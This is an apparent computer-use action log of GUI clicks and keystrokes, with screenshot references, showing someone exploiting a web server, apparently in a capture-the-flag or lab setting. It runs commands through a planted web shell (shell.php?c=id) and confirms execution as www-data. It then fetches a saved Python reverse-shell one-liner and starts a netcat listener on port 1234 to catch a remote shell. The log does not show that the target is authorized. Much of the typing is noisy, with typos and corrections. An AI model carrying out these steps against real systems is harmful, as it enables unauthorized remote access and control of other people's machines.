
# Run shell.php?c=id (fixing & to ?) and confirm output uid=33(www-data).
pyautogui.click(330, 44)

pyautogui.click(330, 44)
pyautogui.write('&c=id')

pyautogui.click(248, 44)

pyautogui.press('BackSpace')
pyautogui.write('?')
pyautogui.press('Return')

pyautogui.moveTo(627, 69); pyautogui.dragTo(769, 68)

pyautogui.click(600, 150)

pyautogui.click(287, 44)

pyautogui.write('p')

pyautogui.write('y')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('whjich pytho')

# In a new terminal tab, cat ~/tools/reverse-shells/pythonrev.py and copy the Python one-liner.
pyautogui.hotkey('ctrl', 'shift', 't')
pyautogui.write('cd')

pyautogui.press('Return')
pyautogui.write('cd ')

pyautogui.write('~?^')
pyautogui.write('?/to')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('/t')
pyautogui.press('Tab')
pyautogui.write('rev')

pyautogui.press('Tab')
pyautogui.press('Return')
pyautogui.write('caty')
pyautogui.press('BackSpace')

pyautogui.write('python')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.moveTo(892, 140); pyautogui.dragTo(34, 124)

pyautogui.write('nc -nvlp 1234')
